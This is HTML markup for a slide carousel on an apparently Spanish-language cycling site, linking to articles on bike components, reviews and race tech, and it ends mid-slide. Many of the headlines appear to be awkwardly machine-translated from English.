				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp" alt="Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monta-las-mismas-ruedas-enve-ses-4-5-ros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg" alt="Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg" alt="Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp" alt="Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reto-para-definir-brazos-en-30-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg" alt="Reto para definir brazos en 30 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reto para definir brazos en 30 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-por-que-necesita-la-luz-dinamo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg" alt="Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg" alt="¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg" alt="The Bike Brew elabora mochilas y accesorios Aero impresos en 3D" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bike Brew elabora mochilas y accesorios Aero impresos en 3D</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jersey-ixs-hex-se-desliza-facilmente-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg" alt="El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg" alt="Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brooks-england-resucita-el-standard-prof/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg" alt="Brooks England resucita el Standard Professional, el sillín de carreras original" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brooks England resucita el Standard Professional, el sillín de carreras original</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp" alt="Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-herramienta-de-desgaste-de-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg" alt="La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-bicicletas-schindelhauer-wilhelm-con-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg" alt="4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fin-de-la-valvula-prestaja-la-nueva-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg" alt="¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp" alt="Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/muc-off-lanza-nuevas-valvulas-sin-camara/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg" alt="Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp" alt="Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg" alt="Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp" alt="Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp" alt="Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg" alt="Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revel-rascal-v2-sigue-la-ruta-de-la-rang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg" alt="Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp" alt="Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extiende-tus-alas-de-aventura-con-la-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg" alt="Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lee-cougan-crossfire-trail-lleva-la-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg" alt="Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp" alt="Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-horquillas-rockshox-psylo-y-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg" alt="Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp" alt="Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg" alt="Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ala-de-carbono-italiana-del-casco-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg" alt="El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp" alt="Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zipp-lanza-las-ruedas-de-grava-crazy-wid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg" alt="Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp" alt="Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-pinon-fijo-o-libre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg" alt="Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg" alt="Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-race-face-era-carbon-mtb-dan-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg" alt="Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg" alt="Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-bluegrass-jetro-34-shell-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg" alt="El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp" alt="Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg" alt="Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vittoria-gravel-air-liner-light-agrega-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg" alt="Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-velocidad-normal-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg" alt="Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-portabicicletas-saris-mhs-para-2-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp" alt="El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">TacFit: qué es y en qué se diferencia del Crossfit</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-ciclista-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
